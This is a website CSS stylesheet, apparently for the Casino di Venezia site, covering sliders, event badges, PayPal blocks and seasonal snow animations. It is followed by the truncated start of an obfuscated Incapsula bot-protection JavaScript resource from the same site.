.view-display-id-block_4 .slick-next,
.view-display-id-block_3 .slick-next {
    right: -45px;
}
.view-display-id-block_5 .slick-prev,.view-display-id-block_5 .slick-next,
.view-display-id-block_4 .slick-prev,.view-display-id-block_4 .slick-next,
.view-display-id-block_3 .slick-prev,.view-display-id-block_3 .slick-next {

    top: 43%;
}
.circleEventDate span, .notify-badge span {
    display: table-cell;
    vertical-align: middle;
    color: #847552;
    font-weight: bold;
    text-align: center;
    font-size: 14px;
}
.headerInList .circleEventDate {
    position: relative;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    background-color: white;
    display: table;
    top: -43px;
    z-index: 10;
    margin-bottom: -30px;
}
.titolo_riquadro {
    border: #fff;
    border-style: solid;
    color: #fff;
    display: inline-block;
    padding-bottom: 5px;
    padding: 6px 65px;
    font-weight: bold;
    font-size: 21px;
}
.four_block_risto {
    padding: 0 15px 40px 15px;
}
.blocco_pubblicita_menu {
    height: 230px;
}
.titolo_pubblicta {
    text-align: center;
    font-size: 15px;
    font-weight: bold;
    line-height: 15px;
    padding-top: 5px;
    text-transform: uppercase;
}
.intro_pubblicta {
    text-align: justify;
    line-height: 15px;
    padding-top: 5px;
}
.immagine_pubblicita {
    border: 1px solid #847552;
    padding: 2px;
}
.tb-megamenu-item.menu-title a {
    margin-top: 5px;
}
#block-block-31 br{
    display: none;
}
.bodyLink p{
    display: inline;
    color: black;
}
#sidebar  .title-box:before {
    display: none;
}
.ico {
    display: inline-block;
    vertical-align: middle;
    text-indent: -119988px;
    overflow: hidden;
    text-align: left;
    height: 9px;
    width: 5px;
    background-image: url(red-arrow-right.png);
    background-repeat: no-repeat;
    margin: -2px 0 0 5px;
}
.titoloADV a{
    font-size: 18px;
    text-transform: uppercase;
}
.view-advertising .more-link {
    padding-left: 0;
}
.view-advertising .views-field-body {
    line-height: 20px;
    margin-bottom: 10px;
}
.views-field-field-urlink {
    font-size: 12px;
}
#block-views-advertising-block {

    border-bottom-width: 3px;
    border-bottom-color: #847552;
    padding-bottom: 20px;
}
div#edit-field-titoloperheader.field-type-text.field-name-field-titoloperheader.field-widget-text-textfield.form-wrapper{
    background-color: antiquewhite;
    padding: 10px;
    border: 1px solid black;
}
.player .controls-wrapper {
    display: none;
}
.dcsns {
    border-radius: 0px;
    border-style: solid;
    border-top-color: transparent;
    border-top-width: 1px;
    border-bottom-width: 3px;
    border-bottom-color: #847552;
    background-color: #ffffff;
    padding-right: 0px;
    padding-left: 0px;
    padding-bottom: 30px;
}
.stream li {
    border: 0px;
}
.stream li .inner {
    padding: 0px;
}
.stream li .section-text {
    letter-spacing: 1px;
    text-align: left;
    line-height: 15px;
    font-size: 14px;
    font-family: 'lato';
}
.stream li .section-intro {
    height: 32px;
}
.padding20 {
    padding: 0 20px;
}
.clubcard1 {
    margin-bottom: 30px;
}
.clubcard2 {
    margin-top: 30px;
}
.clubcard1 a{
    background-color: #847552;
    color: white;
    padding: 10px;
}
.page-node-413 #content,
.page-node-414 #content{
    background-color: white;
}
.page-node-413 .virtual,
.page-node-414 .virtual{
    border: 2px solid #847552;
    padding: 20px;
}
.page-node-413 h1,
.page-node-414 h1{
    color: #847552;
}

/* TesT */
.fontMDSlider.md-object {
    line-height: 80px;

}
.fontMDSlider:after, .fontMDSlider:before {
    display:block;
    content: '';
    border-bottom: solid 2px #ffffff;
    -webkit-animation: scale_up 1s ease-in-out ;
    animation: scale_up 1s ease-in-out ;
}



@-webkit-keyframes scale_up {
    0% {
        transform: scaleX(0);
    }

    100% {
        transform: scaleX(1);
    }
}
@keyframes scale_up {
    0% {
        transform: scaleX(0);
    }

    100% {
        transform: scaleX(1);
    }
}
.perNatale.withOverflowingBackground::before {
    content: " ";
    position: absolute;
    width: 100%;
    height: 340px;
    z-index: 10;
    margin-top: -135px;
    background-image: url(/sites/default/files/fiocco_test.png);
    -webkit-animation-duration: 5s;animation-duration: 5s;
    -webkit-animation-fill-mode: both;animation-fill-mode: both;
    -webkit-animation-name: fadeOut;
    animation-name: fadeOut;
    animation-delay: 5s;
    -webkit-animation-delay: 5s;
}
@-webkit-keyframes fadeOut {
    0% {opacity: 1;}
    100% {opacity: 0;}
}

@keyframes fadeOut {
    0% {opacity: 1;}
    100% {opacity: 0;}
}
.withOverflowingBackground {
    padding: 0;
}
.fontMDSlider{
    font-family: 'casinoRegular';
}
.pagina_conferma {
    background-color: white;
    padding: 50px;
    margin: 50px 0;
    border-top: 5px solid #847552;
    border-bottom: 5px solid #847552;

}
.pagina_conferma, .pagina_conferma p {
    text-align: center;
}
.md-slide-wrap, .page-node-137 .video-box  {
    border-bottom: 5px solid #847552;
}
.footer-top {
    border-top: 5px solid #847552;
}
.view-listaeventi .views-row {
    border-bottom: 1px solid #847552;
    padding-bottom: 20px;
}
.view-listaeventi .views-row .colonna-event-list {
    margin-top: 10px;
}
.header-logo-top {
    cursor: pointer;
    background-image: url(/sites/default/files/logo_topNew2.png);
    height: 91px;
    position: relative;

}
#tb-megamenu-column-6 .tb-megamenu-block ,.header-logo-top {
    background-color: black;
}
.svgSparkleLogo-1 {
    top: 12px;
    left: 54px;
}
.svgSparkleLogo-2 {
    top: -10px;
    left: 144px;
}
.svgSparkleLogo-3 {
    top: -74px;
    left: 208px;
}
.svgSparkleLogo-4 {
    top: -84px;
    left: 277px;
}
.svgSparkleLogo-5 {
    top: -129px;
    left: 371px;
}
.svgSparkleLogo-1, .svgSparkleLogo-2, .svgSparkleLogo-3, .svgSparkleLogo-4, .svgSparkleLogo-5 {
    width: 40px;
    height: 40px;
    position: relative;
}
svg#two {
    position: absolute;
    -webkit-transform: translate(570%, 1210%);
    transform: translate(0, 0);
}
.group {
    -webkit-transform: translate(42.5px,42.5px);
    -moz-transform: translate(42.5px,42.5px);
    transform: translate(42.5px, 42.5px);
}
.large {
    -webkit-animation: large 2.5s infinite;
    -moz-animation: large 2.5s infinite;
}
.header-logo-top path {
    -webkit-transform: translate(-42.50px,-42.50px);
    -moz-transform: translate(-42.50px,-42.50px);
    transform: translate(-42.50px,-42.50px);
}
.large-2 {
    -webkit-animation: large-2 2.5s infinite;
    -moz-animation: large-2 2.5s infinite;
}
.small {
    -webkit-animation: small 2.5s infinite;
    -moz-animation: small 2.5s infinite;
}
@-webkit-keyframes large {
    0% {
        opacity: 0;
        -webkit-transform: rotate(0deg) scale(0);
        transform: rotate(0deg) scale(0);
    }
    30% {
        opacity: 1;
    }
    100% {
        opacity: 0;
        -webkit-transform: rotate(360deg) scale(1.5);
        transform: rotate(360deg) scale(1.5);
    }
}
@-moz-keyframes large {
    0% {
        opacity: 0;
        transform: rotate(0deg) scale(0);
    }
    30% {
        opacity: 1;
    }
    100% {
        opacity: 0;
        transform: rotate(360deg) scale(1.5);
    }
}
@-webkit-keyframes large-2 {
    0% {
        opacity: 0;
        -webkit-transform: rotate(45deg) scale(0);
        transform: rotate(45deg) scale(0);
    }
    30% {
        opacity: 1;
    }
    100% {
        opacity: 0;
        -webkit-transform: rotate(405deg) scale(1.1);
        transform: rotate(405deg) scale(1.1);
    }
}
@-moz-keyframes large-2 {
    0% {
        opacity: 0;
        transform: rotate(45deg) scale(0);
    }
    30% {
        opacity: 1;
    }
    100% {
        opacity: 0;
        transform: rotate(405deg) scale(1.1);
    }
}
@-webkit-keyframes small {
    0% {
        opacity: 0;
        -webkit-transform: rotate(0deg) scale(0);
        transform: rotate(0deg) scale(0);
    }
    30% {
        opacity: 1;
    }
    100% {
        opacity: 0;
        -webkit-transform: rotate(-360deg) scale(1);
        transform: rotate(-360deg) scale(1.5);
    }
}
@-moz-keyframes small {
    0% {
        opacity: 0;
        transform: rotate(0deg) scale(0);
    }
    30% {
        opacity: 1;
    }
    100% {
        opacity: 0;
        transform: rotate(-360deg) scale(1.5);
    }
}
.navetta {
    padding-bottom: 50px;
}

.ultima {
    margin-bottom: 20px;
    font-size: 14px;
    font-style: oblique;
}

.field-name-field-paypal {
    margin-bottom: 10px;
}
.field-name-field-paypal, .paypalView {
    border: 1px solid #847552;
    padding-bottom: 10px;
    text-align: center;

}
.field-name-field-paypal p, .paypalView p {
    text-align: center;
    background-color: #847552;
    color: white;
    font-family: 'casinoRegular';
}
.field-name-field-paypal form, .paypalView form {
    margin-bottom: 0;
}
.paypalView {
    padding-left: 0;
    padding-right: 0;
    margin-top: 5px;
}
.paypalView p {
    margin-bottom: 5px;
}

.navetta h6 {
    margin-bottom: 30px;
}
.clubbody {
    padding-right: 20px;
    padding-left: 20px;
    padding-bottom: 30px;
}

.withOverflowingBackground canvas {
    top: 0px;
    position: absolute;
    z-index: 100;
}

.let-it-snow:after {
    content: ''
}

.let-it-snow {
    position: relative
}
.let-it-snow:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background-color: transparent;
    background-image: url(/sites/default/files/snow2a.png), url(/sites/default/files/snow1b.png), url(/sites/default/files/snow1a.png);
    -webkit-animation: snow 8s linear infinite;
    animation: snow 8s linear infinite;
    z-index: 1;
    pointer-events: none
}

@-webkit-keyframes snow {
    0% {
        background-position: 0 0, 0 0, 0 0
    }
    100% {
        background-position: 500px 1000px, 250px 500px, 300px 300px
    }
}

@keyframes snow {
    0% {
        background-position: 0 0, 0 0, 0 0
    }
    100% {
        background-position: 500px 1000px, 250px 500px, 300px 300px
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.casinovenezia.it/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1645254217
body_size: 19036
content:
var _0xfe73=['\x77\x72\x66\x44\x6c\x57\x74\x64\x77\x34\x70\x44','\x77\x6f\x74\x58\x77\x70\x4c\x43\x6e\x77\x67\x3d','\x4f\x4d\x4f\x2b\x77\x36\x6c\x55\x77\x70\x49\x55\x77\x35\x59\x4e\x77\x6f\x62\x43\x76\x42\x33\x43\x6c\x4d\x4b\x32\x77\x70\x37\x43\x6b\x4d\x4b\x4d\x77\x72\x4e\x65\x77\x35\x44\x43\x6a\x67\x3d\x3d','\x77\x6f\x62\x44\x70\x4d\x4b\x79\x77\x70\x78\x4d\x51\x4d\x4f\x7a\x77\x6f\x31\x44\x77\x37\x41\x3d','\x77\x36\x54\x44\x70\x6a\x6a\x44\x6b\x63\x4f\x33\x77\x37\x35\x59\x4a\x4d\x4f\x37\x77\x35\x42\x69\x77\x72\x49\x57\x41\x6a\x58\x44\x75\x38\x4b\x52\x51\x6c\x68\x70\x63\x38\x4f\x6a\x53\x51\x3d\x3d','\x4d\x48\x50\x43\x68\x68\x39\x35','\x77\x35\x58\x44\x6c\x38\x4b\x45','\x77\x6f\x6e\x44\x71\x73\x4b\x79\x77\x70\x56\x63\x51\x73\x4f\x67\x77\x6f\x45\x3d','\x49\x4d\x4b\x4c\x57\x45\x58\x43\x73\x73\x4f\x34\x77\x37\x76\x44\x6d\x63\x4f\x41\x77\x34\x33\x44\x6e\x45\x70\x74\x77\x36\x6a\x43\x67\x63\x4f\x63\x77\x71\x63\x54\x42\x38\x4f\x70\x4c\x63\x4f\x68\x4c\x38\x4f\x56\x4c\x63\x4f\x34','\x77\x72\x6f\x43\x77\x72\x56\x44\x66\x51\x3d\x3d','\x47\x38\x4b\x72\x4d\x31\x77\x61\x77\x71\x30\x70','\x77\x72\x6e\x44\x69\x48\x74\x64','\x77\x37\x2f\x44\x73\x63\x4b\x4e\x77\x70\x39\x79\x66\x38\x4b\x79','\x55\x63\x4f\x4f\x77\x37\x66\x44\x73\x41\x54\x44\x6a\x73\x4f\x67\x77\x71\x4c\x44\x70\x56\x2f\x43\x74\x73\x4f\x61\x47\x4d\x4b\x6c\x77\x35\x46\x31\x77\x35\x58\x44\x6b\x43\x58\x44\x6c\x77\x3d\x3d','\x77\x72\x49\x5a\x4d\x73\x4f\x56\x49\x41\x3d\x3d','\x4f\x63\x4f\x71\x77\x36\x74\x59\x77\x6f\x63\x69\x77\x34\x73\x47\x77\x6f\x44\x44\x75\x67\x3d\x3d','\x77\x36\x62\x44\x6d\x4d\x4f\x49\x77\x35\x6a\x43\x6d\x44\x55\x47\x4d\x78\x34\x41\x77\x70\x62\x43\x75\x4d\x4f\x36\x77\x36\x48\x44\x74\x73\x4f\x49\x77\x6f\x67\x53\x77\x34\x48\x43\x73\x79\x63\x3d','\x42\x77\x76\x43\x70\x57\x48\x44\x67\x77\x3d\x3d','\x77\x37\x6a\x44\x69\x6b\x4d\x3d','\x77\x71\x4d\x57\x77\x71\x31\x54\x61\x6e\x2f\x44\x6a\x30\x41\x66\x77\x71\x56\x7a','\x77\x36\x39\x34\x77\x70\x4c\x43\x76\x4d\x4f\x73\x59\x6e\x39\x56\x50\x38\x4b\x4d\x77\x34\x78\x6b\x77\x72\x50\x43\x69\x4d\x4f\x63\x77\x36\x63\x6a\x61\x4d\x4f\x33\x44\x33\x5a\x4d\x42\x79\x50\x44\x74\x4d\x4b\x45\x77\x71\x45\x78','\x57\x52\x76\x44\x6d\x79\x4d\x65\x4b\x42\x6a\x43\x70\x41\x50\x43\x6b\x63\x4b\x68\x51\x43\x6b\x4a\x4c\x57\x6b\x4f\x4c\x46\x76\x43\x69\x33\x6f\x3d','\x46\x78\x6a\x43\x71\x38\x4b\x69\x77\x72\x68\x62\x41\x73\x4f\x48\x48\x78\x58\x43\x6d\x58\x58\x43\x68\x31\x78\x6c\x77\x70\x2f\x43\x6a\x44\x64\x4f\x77\x37\x59\x61\x77\x71\x4d\x62\x77\x34\x56\x73\x77\x37\x68\x2f\x77\x70\x7a\x43\x69\x67\x3d\x3d','\x77\x36\x66\x44\x6b\x4d\x4f\x4b\x77\x34\x6e\x43\x6b\x67\x3d\x3d','\x77\x72\x48\x44\x67\x6d\x78\x64\x77\x34\x70\x43\x49\x31\x64\x62\x77\x70\x54\x44\x71\x51\x3d\x3d','\x77\x71\x78\x38\x44\x79\x76\x43\x74\x73\x4f\x68\x55\x68\x55\x3d','\x50\x55\x44\x44\x6d\x4d\x4b\x44\x77\x6f\x70\x30\x44\x79\x33\x44\x6e\x38\x4f\x70\x52\x78\x48\x44\x6f\x78\x52\x67\x77\x37\x76\x43\x74\x4d\x4b\x6a\x57\x6c\x4e\x6a\x61\x58\x54\x43\x6c\x46\x6e\x43\x73\x4d\x4b\x65\x77\x34\x76\x43\x6f\x38\x4f\x79\x77\x71\x4c\x44\x6d\x73\x4f\x4d\x77\x36\x6b\x65\x57\x73\x4b\x62\x5a\x63\x4b\x71\x77\x72\x74\x36\x48\x44\x33\x44\x67\x4d\x4b\x72\x77\x71\x51\x56\x77\x37\x59\x73\x43\x33\x67\x52\x77\x70\x63\x76\x62\x77\x6e\x43\x72\x6e\x48\x43\x74\x73\x4f\x35\x77\x6f\x56\x42\x50\x78\x58\x43\x6f\x68\x64\x67\x57\x33\x73\x70\x77\x72\x64\x6b\x57\x63\x4b\x32\x77\x35\x34\x57\x4d\x73\x4f\x69\x77\x35\x59\x5a\x64\x38\x4f\x73\x50\x33\x55\x3d','\x44\x4d\x4f\x71\x77\x37\x54\x44\x68\x55\x77\x3d','\x77\x70\x50\x44\x71\x45\x30\x3d','\x61\x55\x63\x38','\x77\x37\x7a\x44\x6f\x6a\x7a\x44\x69\x38\x4f\x35\x77\x37\x42\x43\x4f\x41\x3d\x3d','\x77\x36\x66\x44\x6f\x63\x4b\x53\x77\x6f\x35\x2b\x59\x73\x4b\x64\x4f\x51\x3d\x3d','\x45\x63\x4b\x56\x45\x51\x55\x3d','\x77\x72\x62\x44\x67\x6d\x46\x62\x77\x35\x4e\x56\x4f\x45\x41\x42\x77\x70\x2f\x44\x74\x4d\x4f\x4f\x59\x6c\x50\x43\x6d\x73\x4b\x35\x4a\x6b\x54\x44\x76\x4d\x4f\x4d\x77\x37\x51\x3d','\x77\x34\x39\x7a\x77\x6f\x50\x43\x6a\x48\x6b\x3d','\x77\x72\x74\x72\x4f\x7a\x41\x41\x77\x37\x37\x44\x72\x6a\x63\x4c\x77\x71\x31\x70\x57\x51\x3d\x3d','\x56\x63\x4f\x6b\x77\x72\x7a\x43\x67\x73\x4b\x51\x4d\x4d\x4b\x48\x77\x35\x45\x74\x64\x6b\x7a\x44\x6f\x32\x37\x44\x6d\x73\x4b\x68\x77\x70\x4c\x44\x72\x73\x4b\x67\x48\x38\x4f\x46\x77\x35\x66\x43\x68\x67\x3d\x3d','\x77\x70\x4a\x46\x77\x70\x33\x43\x6d\x68\x67\x3d','\x42\x51\x58\x43\x6d\x6d\x44\x44\x6c\x46\x41\x78\x77\x34\x49\x3d','\x52\x31\x4d\x6a\x47\x4d\x4f\x79\x42\x67\x3d\x3d','\x47\x52\x2f\x44\x68\x73\x4f\x6e\x64\x6b\x2f\x44\x72\x38\x4b\x4b\x77\x37\x48\x43\x68\x58\x7a\x43\x69\x57\x38\x43\x77\x34\x34\x52\x49\x63\x4f\x33\x77\x70\x6a\x43\x6b\x51\x68\x6c\x77\x72\x44\x44\x76\x41\x3d\x3d','\x62\x48\x56\x4d\x77\x36\x6b\x6f','\x45\x67\x58\x43\x70\x33\x72\x44\x67\x31\x6f\x72\x77\x34\x7a\x43\x6f\x73\x4f\x45','\x77\x34\x31\x64\x77\x70\x55\x3d','\x66\x57\x6e\x44\x68\x45\x35\x4a\x46\x38\x4f\x64\x4b\x51\x44\x44\x6b\x41\x3d\x3d','\x77\x37\x66\x44\x73\x63\x4b\x4f\x77\x70\x35\x6a\x5a\x4d\x4b\x63\x4a\x41\x3d\x3d','\x77\x35\x2f\x43\x72\x4d\x4b\x57\x77\x71\x54\x43\x6d\x6d\x66\x44\x68\x73\x4f\x6e\x63\x4d\x4b\x79\x49\x54\x45\x3d','\x49\x6e\x2f\x43\x6e\x44\x7a\x44\x73\x77\x3d\x3d','\x45\x78\x4c\x43\x74\x38\x4b\x6a\x77\x72\x4a\x43\x41\x73\x4f\x4d\x46\x52\x4c\x43\x6a\x57\x6e\x43\x67\x51\x3d\x3d','\x77\x36\x4c\x44\x6f\x69\x66\x44\x6e\x38\x4f\x34\x77\x36\x73\x3d','\x77\x37\x54\x44\x71\x38\x4b\x42\x77\x6f\x31\x2b','\x77\x71\x74\x38\x49\x7a\x6c\x6d\x77\x37\x54\x44\x6a\x77\x35\x30\x63\x63\x4f\x50\x52\x4d\x4b\x56\x54\x43\x46\x76','\x61\x47\x6e\x44\x70\x6c\x76\x44\x70\x48\x38\x3d','\x41\x4d\x4f\x54\x77\x71\x76\x43\x6f\x51\x2f\x43\x71\x38\x4f\x67\x77\x72\x6c\x41\x61\x6a\x2f\x43\x6a\x77\x6f\x76\x77\x34\x45\x3d','\x47\x6b\x44\x44\x6f\x4d\x4b\x4b\x77\x6f\x31\x58\x45\x32\x72\x44\x6e\x4d\x4f\x6a\x55\x67\x62\x44\x69\x42\x73\x7a\x77\x37\x76\x43\x70\x38\x4b\x34\x57\x6c\x35\x31\x61\x41\x3d\x3d','\x46\x78\x6a\x43\x71\x38\x4b\x69\x77\x72\x68\x62\x41\x73\x4f\x73\x4f\x54\x2f\x43\x72\x6b\x54\x43\x75\x33\x5a\x46\x77\x71\x66\x43\x6f\x68\x59\x7a','\x61\x63\x4b\x58\x77\x36\x48\x44\x6e\x73\x4f\x39\x77\x35\x52\x31\x77\x34\x5a\x43\x57\x4d\x4b\x55\x77\x71\x4d\x3d','\x77\x35\x46\x49\x77\x70\x66\x44\x69\x67\x58\x44\x69\x4d\x4b\x61\x77\x72\x31\x4b\x77\x72\x64\x43\x51\x4d\x4b\x37\x45\x41\x42\x35\x77\x72\x37\x44\x71\x63\x4f\x37\x77\x70\x56\x79\x77\x72\x6b\x32\x66\x56\x6f\x7a\x77\x70\x39\x47\x4f\x67\x3d\x3d','\x65\x4d\x4b\x58\x77\x35\x77\x3d','\x77\x72\x56\x36\x4d\x54\x72\x43\x6b\x4d\x4f\x78\x54\x42\x64\x32','\x4c\x6d\x66\x43\x71\x68\x56\x38\x77\x35\x51\x3d','\x53\x4d\x4f\x47\x77\x36\x2f\x44\x76\x51\x7a\x44\x6d\x4d\x4b\x36\x77\x71\x4c\x44\x6f\x67\x58\x43\x6f\x38\x4f\x45\x4f\x73\x4b\x72\x77\x35\x78\x76\x77\x34\x37\x44\x67\x33\x54\x43\x67\x73\x4f\x51\x59\x6b\x2f\x43\x6d\x38\x4b\x69\x43\x44\x41\x3d','\x52\x73\x4f\x7a\x77\x72\x48\x43\x6d\x38\x4f\x62','\x77\x72\x62\x44\x74\x58\x51\x3d','\x77\x6f\x51\x47\x62\x73\x4f\x38\x77\x72\x76\x43\x6f\x38\x4b\x36','\x45\x73\x4f\x56\x77\x71\x54\x43\x74\x51\x6e\x43\x67\x38\x4b\x72\x77\x71\x5a\x59\x54\x44\x50\x43\x6d\x41\x6b\x51\x77\x34\x78\x6a\x4e\x67\x3d\x3d','\x56\x63\x4f\x71\x77\x72\x54\x43\x6e\x63\x4f\x4b\x4e\x77\x3d\x3d','\x48\x63\x4f\x6e\x77\x37\x66\x44\x6b\x6b\x6a\x43\x70\x4d\x4f\x45\x77\x37\x66\x44\x70\x63\x4b\x37','\x77\x35\x64\x7a\x77\x70\x6e\x43\x6b\x48\x76\x43\x6a\x38\x4b\x50\x77\x34\x48\x44\x75\x69\x38\x63\x77\x34\x55\x66\x63\x44\x51\x52\x41\x52\x7a\x43\x75\x4d\x4f\x61\x77\x36\x77\x6b\x55\x44\x46\x62\x58\x67\x30\x67\x77\x34\x67\x6e\x62\x6b\x37\x43\x6c\x57\x59\x36\x77\x36\x31\x59\x77\x34\x48\x43\x67\x77\x3d\x3d','\x77\x72\x6b\x51\x77\x72\x78\x45\x57\x56\x44\x44\x6a\x30\x63\x4d\x77\x6f\x6c\x6d\x77\x71\x4a\x50','\x77\x37\x70\x6a\x77\x70\x33\x43\x74\x73\x4f\x6e\x5a\x67\x3d\x3d','\x48\x63\x4b\x49\x46\x41\x34\x7a','\x4d\x67\x76\x43\x70\x63\x4b\x4b\x77\x71\x62\x43\x74\x48\x44\x43\x76\x4d\x4b\x4f\x56\x73\x4f\x58\x77\x71\x68\x61\x64\x41\x48\x44\x6b\x67\x42\x59\x77\x35\x56\x45\x52\x6e\x4d\x66\x77\x34\x6f\x68\x59\x63\x4b\x55\x77\x71\x48\x43\x73\x63\x4b\x57\x66\x38\x4f\x5a\x50\x68\x51\x46\x77\x6f\x74\x5a\x4c\x78\x4d\x3d','\x77\x35\x72\x43\x72\x73\x4b\x49\x77\x72\x54\x43\x6d\x67\x3d\x3d','\x77\x35\x54\x44\x73\x46\x2f\x43\x70\x77\x37\x43\x73\x38\x4f\x63\x56\x63\x4f\x6b\x77\x72\x59\x47\x43\x43\x30\x3d','\x77\x72\x44\x44\x6e\x32\x4e\x41\x77\x35\x70\x44','\x77\x37\x50\x44\x74\x73\x4b\x42\x77\x70\x4e\x7a','\x77\x70\x4a\x63\x77\x36\x39\x36\x77\x37\x70\x44\x44\x73\x4b\x55\x51\x45\x58\x43\x71\x4d\x4b\x74\x61\x63\x4b\x59\x77\x36\x76\x44\x68\x53\x5a\x55\x41\x4d\x4f\x76\x77\x34\x64\x4f\x45\x73\x4b\x57\x46\x41\x4c\x44\x70\x63\x4f\x45\x46\x47\x56\x62\x5a\x6c\x44\x44\x67\x4d\x4b\x46\x4a\x31\x38\x43\x57\x51\x3d\x3d','\x77\x71\x35\x79\x4d\x43\x72\x43\x6f\x51\x3d\x3d','\x58\x6b\x55\x6f\x44\x63\x4f\x48\x43\x63\x4f\x64\x77\x71\x66\x44\x70\x6b\x45\x4f\x4a\x73\x4b\x61','\x77\x70\x62\x43\x6a\x38\x4b\x57\x77\x6f\x6e\x44\x72\x73\x4f\x43','\x77\x72\x44\x44\x6e\x32\x4e\x41\x77\x35\x6f\x3d','\x4c\x47\x50\x43\x73\x68\x74\x76\x77\x35\x33\x43\x75\x77\x6c\x36\x54\x63\x4b\x64\x53\x69\x44\x43\x70\x6a\x46\x56\x64\x67\x37\x44\x67\x4d\x4f\x6a\x77\x71\x6e\x44\x69\x63\x4f\x38\x77\x70\x48\x44\x6d\x38\x4b\x35\x77\x6f\x7a\x44\x72\x7a\x48\x43\x6e\x38\x4b\x67\x77\x71\x39\x51\x45\x56\x37\x44\x73\x38\x4f\x6a\x65\x38\x4f\x75\x49\x4d\x4f\x61\x4a\x63\x4f\x77\x77\x72\x48\x43\x76\x38\x4b\x76','\x45\x42\x33\x43\x73\x4d\x4b\x68\x77\x72\x35\x43\x58\x77\x3d\x3d','\x77\x70\x4d\x36\x51\x43\x62\x43\x6d\x63\x4f\x53\x45\x38\x4f\x31\x77\x34\x74\x6e\x77\x70\x63\x78\x77\x6f\x41\x35\x64\x63\x4f\x77\x77\x35\x7a\x44\x6f\x42\x51\x68\x44\x79\x30\x55\x77\x70\x34\x33','\x77\x71\x58\x44\x73\x63\x4b\x43\x54\x58\x55\x47\x77\x72\x4d\x61\x59\x32\x73\x6a\x77\x72\x74\x57\x43\x68\x51\x3d','\x61\x77\x62\x44\x6b\x42\x63\x6d\x43\x51\x3d\x3d','\x51\x4d\x4b\x43\x4f\x63\x4b\x36\x58\x41\x3d\x3d','\x4d\x67\x76\x43\x70\x63\x4b\x4b\x77\x71\x62\x43\x74\x48\x44\x43\x76\x4d\x4b\x4f\x56\x73\x4f\x58\x77\x71\x68\x61\x64\x41\x48\x44\x6b\x67\x42\x59\x77\x35\x56\x45\x52\x6e\x4d\x66\x77\x34\x6f\x75\x66\x4d\x4b\x58\x77\x71\x62\x43\x75\x63\x4b\x41','\x43\x73\x4b\x4a\x45\x42\x49\x57\x4c\x51\x46\x35\x5a\x43\x58\x44\x6f\x38\x4f\x76\x49\x41\x3d\x3d','\x77\x37\x7a\x44\x71\x38\x4b\x43\x77\x70\x52\x37\x61\x41\x3d\x3d','\x77\x70\x6f\x4c\x62\x63\x4f\x79\x77\x72\x58\x43\x72\x4d\x4b\x39\x77\x6f\x66\x44\x74\x6c\x4c\x43\x6c\x4d\x4b\x4b\x77\x6f\x30\x4e\x77\x72\x68\x69\x58\x6e\x6a\x43\x74\x63\x4b\x54\x77\x6f\x76\x43\x6e\x53\x62\x43\x68\x45\x39\x7a\x4f\x44\x70\x51\x4c\x56\x38\x45','\x77\x36\x54\x44\x67\x73\x4f\x44\x77\x34\x37\x43\x74\x69\x56\x4e\x4d\x68\x38\x77\x77\x70\x4c\x43\x76\x73\x4f\x54','\x46\x63\x4f\x51\x77\x71\x76\x43\x70\x51\x44\x43\x6d\x38\x4f\x33\x77\x71\x77\x3d','\x77\x35\x42\x59\x77\x34\x48\x43\x6b\x30\x35\x44\x54\x4d\x4b\x43\x61\x63\x4f\x4b\x44\x73\x4f\x36\x77\x36\x67\x47\x77\x36\x49\x3d','\x77\x6f\x62\x43\x69\x4d\x4f\x52\x77\x36\x50\x43\x73\x77\x3d\x3d','\x77\x37\x70\x6c\x77\x70\x50\x43\x75\x51\x3d\x3d','\x53\x55\x49\x69\x48\x67\x3d\x3d','\x4a\x57\x50\x43\x69\x79\x41\x3d','\x58\x56\x63\x68\x43\x73\x4f\x6a','\x41\x30\x66\x43\x69\x77\x3d\x3d','\x77\x6f\x72\x44\x6c\x63\x4b\x37','\x61\x6d\x46\x54\x77\x37\x51\x3d','\x77\x35\x56\x64\x77\x71\x73\x3d','\x44\x38\x4f\x49\x77\x6f\x41\x3d','\x56\x58\x2f\x44\x75\x51\x3d\x3d','\x65\x4d\x4f\x72\x77\x37\x42\x75\x77\x6f\x45\x48\x77\x34\x73\x4d\x77\x70\x50\x43\x75\x6c\x63\x3d','\x77\x37\x37\x44\x71\x42\x33\x44\x6a\x4d\x4f\x69\x77\x37\x5a\x43\x4c\x41\x3d\x3d','\x44\x53\x76\x43\x67\x51\x3d\x3d','\x77\x34\x34\x63\x5a\x41\x3d\x3d','\x77\x72\x76\x44\x71\x47\x6b\x3d','\x77\x70\x7a\x43\x67\x38\x4f\x65\x4a\x6d\x58\x44\x6f\x4d\x4b\x66\x65\x57\x6b\x52\x77\x35\x51\x74\x54\x63\x4f\x67\x77\x36\x33\x43\x72\x63\x4b\x41\x54\x4d\x4b\x50\x49\x63\x4f\x65\x54\x38\x4f\x4a\x77\x36\x76\x44\x6d\x69\x51\x57\x77\x71\x41\x52\x65\x73\x4f\x68\x77\x37\x4d\x7a\x77\x6f\x7a\x44\x6f\x38\x4b\x37\x77\x70\x72\x44\x72\x32\x56\x34\x77\x71\x34\x7a\x77\x6f\x6e\x43\x68\x79\x6b\x4b\x77\x34\x68\x4c\x45\x73\x4f\x45\x5a\x63\x4b\x49\x77\x72\x5a\x70\x65\x32\x64\x66\x57\x73\x4f\x74\x47\x38\x4b\x72\x44\x73\x4f\x44\x50\x38\x4b\x6e','\x52\x63\x4f\x56\x77\x37\x7a\x44\x74\x52\x2f\x44\x6e\x4d\x4b\x4c\x77\x71\x48\x44\x74\x55\x62\x43\x74\x73\x4f\x47\x4f\x77\x3d\x3d','\x77\x37\x6a\x44\x6e\x4d\x4f\x42','\x45\x77\x50\x43\x70\x67\x3d\x3d','\x77\x6f\x37\x44\x6e\x48\x50\x43\x75\x79\x7a\x43\x74\x63\x4f\x4a\x53\x4d\x4f\x6c\x77\x70\x34\x47\x49\x78\x35\x54\x77\x36\x49\x4a\x5a\x63\x4f\x47\x77\x35\x56\x38\x77\x36\x34\x6d\x77\x72\x76\x43\x67\x6d\x68\x52\x77\x35\x78\x44\x61\x63\x4b\x41\x51\x57\x33\x43\x70\x63\x4b\x6a','\x51\x78\x2f\x44\x6a\x51\x77\x3d','\x77\x6f\x62\x43\x6e\x4d\x4b\x5a\x77\x6f\x50\x44\x70\x63\x4f\x63','\x77\x72\x46\x57\x4e\x77\x3d\x3d','\x77\x37\x6a\x44\x67\x63\x4b\x4c','\x77\x6f\x64\x57\x77\x70\x54\x43\x6